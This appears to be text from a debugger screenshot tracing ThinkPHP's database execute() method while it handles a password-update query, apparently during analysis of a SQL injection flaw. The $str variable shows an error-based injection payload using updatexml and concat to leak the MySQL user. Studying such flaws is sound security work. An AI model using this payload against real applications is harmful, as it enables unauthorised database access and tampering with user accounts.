 191 */
192 public function execute($str,$fetchSql=false) { $str: "UPDATE `edu_users` SET `user_pass`=:0 WHERE
193 $this->initConnect( master: true);
194 if ( !$this->_linkID ) return false; _linkID: PDO
195 $this->queryStr = $str; $str: "UPDATE `edu_users` SET `user_pass`=:0 WHERE `mobile` = :0 and (
196 if(!empty($this->bind)){
197 $that = $this; $that: {PDOStatement => PDOStatement, model => "Users", queryStr => "UPD
198 $this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$
199 }
200 if($fetchSql){
201 return $this->queryStr;
202 }
203 //释放前次的查询结果
204 if ( !empty($this->PDOStatement) ) $this->free();
205 $this->executeTimes++;
206 N('db_write',1); // 兼容代码
Database
\Think\Db › Driver › execute()
ariables
$fetchSql = false
$str = "UPDATE `edu_users` SET `user_pass`=:0 WHERE `mobile` = :0 and (updatexml(1,concat(0x3a,(user())),1))#"
$that = {Think\Db\Driver\Mysql} [17]